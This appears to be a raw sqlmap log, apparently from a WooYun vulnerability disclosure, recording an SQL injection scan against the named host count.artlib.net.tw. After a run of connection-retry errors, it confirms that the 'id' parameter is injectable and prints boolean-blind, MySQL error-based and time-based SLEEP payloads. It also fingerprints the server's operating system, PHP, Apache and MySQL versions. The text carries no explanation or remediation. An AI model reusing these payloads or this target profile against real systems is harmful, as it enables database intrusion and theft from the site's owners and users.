 [17:26:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:26:25] [CRITICAL] unable to connect to the target URL or proxy
[17:26:44] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:27:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:27:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:27:43] [CRITICAL] unable to connect to the target URL or proxy
[17:28:02] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:28:22] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:28:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:29:02] [CRITICAL] unable to connect to the target URL or proxy
[17:29:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:29:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:30:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[17:30:21] [CRITICAL] unable to connect to the target URL or proxy
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 189 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=427 AND 2567=2567
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=427 AND (SELECT 5716 FROM(SELECT COUNT(*),CONCAT(0x717a626271,(SELECT (ELT(5716=5716,1))),0x716b6b6b71,FLOOR(RAND(0)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=427 AND (SELECT * FROM (SELECT(SLEEP(5)))VKIz)
---
[17:30:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[17:30:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\count.artlib.net.tw'
www.wooyun.org